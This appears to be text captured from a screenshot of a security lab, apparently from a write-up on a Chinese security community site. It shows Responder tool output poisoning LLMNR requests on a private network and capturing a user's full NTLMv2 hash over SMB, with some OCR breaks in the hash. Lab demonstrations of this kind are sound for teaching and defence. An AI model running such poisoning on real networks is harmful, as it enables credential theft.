 root@indishell-lab: ~/Desktop/ /responder 125x44
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
Responder poisoned the LLMNR request which was from HOST
192.168.56.101 and captured the NTLMv2 hash of the user.
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.56.102]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[!] Error starting TCP server on port 389, check permissions or other servers running.
[+] Listening for events...
[*] [LLMNR] Poisoned answer sent to 192.168.56.101 for name pwned68
[*] [LLMNR] Poisoned answer sent to 192.168.56.101 for name pwned68
[SMBv2] NTLMv2-SSP Client : 192.168.56.101
[SMBv2] NTLMv2-SSP Username : DC2\box1
[SMBv2] NTLMv2-SSP Hash : box1::DC2:c96b728c01001e86:E42A1FFCD3C08F1D10A61E2F8AEE5CC3:0101000000000000C0653150DE09D2011A2
4C3211467BF0200000000020008 0053004D004200330001001E00570049004E002D0050005200480034003900320052005100410046005600040014005300
4D00420033002E006C006F00630061006C0003003400570049004E002D00500052004800340039003200520051004100460056002E0053004D00420033002
E006C006F00630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D20106000400020000000800300030000
0000000000010000000020000 0F4CCE703D0F5C0C0D3AA7D75C752272ACC0D3948F7DDFD4E4AEA4780AE5CDAFB0A001000000000000000000000000000
0000009001800630069006600730 02F00700077006E006500640036003800000000000000000000000000
[*] [LLMNR] Poisoned answer sent to 192.168.56.101 for name wpad
[*] [LLMNR] Poisoned answer sent to 192.168.56.101 for name pwned68
[*] [LLMNR] Poisoned answer sent to 192.168.56.101 for name pwned68
[*] [LLMNR] Poisoned answer sent to 192.168.56.101 for name pwned68
[*] [LLMNR] Poisoned answer sent to 192.168.56.101 for name pwned6
先知社区